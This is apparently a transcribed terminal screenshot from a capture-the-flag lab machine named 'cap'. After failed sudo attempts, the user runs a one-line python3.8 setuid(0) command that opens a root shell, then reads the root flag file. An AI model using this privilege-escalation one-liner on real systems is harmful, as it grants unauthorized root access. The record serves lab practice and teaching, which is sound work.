 Downloads — root@cap: /root — ssh nathan@10.10.10.245 — 80×24
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
[nathan@cap:~$ sudo -l ]
[[sudo] password for nathan: ]
Sorry, try again.
[[sudo] password for nathan: ]
Sorry, try again.
[[sudo] password for nathan: ]
sudo: 3 incorrect password attempts
[nathan@cap:~$ sudo -i ]
[[sudo] password for nathan: ]
nathan is not in the sudoers file.  This incident will be reported.
nathan@cap:~$ python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
[root@cap:~# ]
[root@cap:~# ls ]
linpeas.sh  linpeas.sh.1  snap  user.txt
[root@cap:~# cd .. ]
[root@cap:/home# cd .. ]
[root@cap:/# cd root/ ]
[root@cap:/root# ls ]
root.txt  snap
[root@cap:/root# cat root.txt ]
96999bbc3c391ba170c974d95986d9a8
root@cap:/root#